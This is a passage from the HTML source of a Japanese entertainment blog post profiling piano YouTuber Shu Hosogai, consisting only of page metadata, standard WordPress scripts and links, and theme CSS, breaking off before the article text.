

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/youtuber/shu-hosogai/
body_size: 20474
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="しゅう(Shu Hosogai)のwikiプロフィール！高校大学やピアノ歴は？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/youtuber/shu-hosogai/"> 
<meta property="og:description" content="Youtubeで大人気！実力派ピアノYouTuberのしゅう(Shu Hosogai)さん！ ピアノの実力も抜群、ルック"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2020/02/ピアノ.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="Youtubeで大人気！実力派ピアノYouTuberのしゅう(Shu Hosogai)さん！ ピアノの実力も抜群、ルック" >
<link rel="canonical" href="https://iroirog.info/youtuber/shu-hosogai/">
<title>しゅう(Shu Hosogai)のwikiプロフィール！高校大学やピアノ歴は？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; しゅう(Shu Hosogai)のwikiプロフィール！高校大学やピアノ歴は？ のコメントのフィード" href="https://iroirog.info/youtuber/shu-hosogai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/5030" /><link rel='shortlink' href='https://iroirog.info/?p=5030' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
